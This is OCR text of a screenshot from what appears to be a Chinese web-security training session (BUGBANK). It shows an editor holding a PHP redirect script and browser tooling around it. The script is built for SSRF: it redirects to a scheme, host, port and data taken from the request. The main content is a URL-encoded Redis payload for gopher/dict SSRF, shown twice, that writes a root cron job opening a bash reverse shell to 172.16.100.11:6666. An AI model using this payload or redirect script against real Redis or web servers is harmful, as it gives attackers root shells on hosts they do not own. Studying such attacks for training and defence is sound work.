 Sublime Text File Edit Selection Find View Goto Tools Project Window Help
75% 1 100% A ABC 周五 下午8:40
[53期]年前放大招！看实战gets
172.16.100.16/456.txt
localhost/http.php?url=ftp://12
PHP header() 函数
漏洞银行 | BUGBANK
大咖面对面
172.16.100.16/456.txt
应用 Python 已导入 新建文件夹 代码审计 前端设计 漏洞利用 metasploit 国外安全网站 安全练习 渗透测试
*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$62%0d%0a%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/172.16.100.11/6666
0>&1%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$1
0%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a
Data View
Database
ftp
UNREGISTERED
http.php
ftp
43 $port = $_GET['port'];
44 $scheme = $_GET['s'];
45 $data = $_GET['data'];
46 #echo("$scheme://$ip:$port/$data");
47 header("Location: $scheme://$ip:$port/$data");
48 ?>
49
50
51
52
53
54 dict:
55
56
57
58 gopher
59
60
61
62 *3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$62%0d%0a%0a%0a%0a*/1 * * * *
bash -i >& /dev/tcp/172.16.100.11/6666 0>&1%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d
%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/
%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%
0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a
63
64
65
2 lines, 365 characters selected
Tab Size: 4
Plain Text
,1521,2049,2100,21
p=127.0.0.1%26port=
Elements Console Sources
View:
10 ms 20 ms 110
Name
456.txt
100.00
1 requests | 676 B transferred | Finish: 14 ms | DO
Console What's New Request blocking
Highlights from the Chrome 63 update
53期
漏洞银行
BUGBANK.CN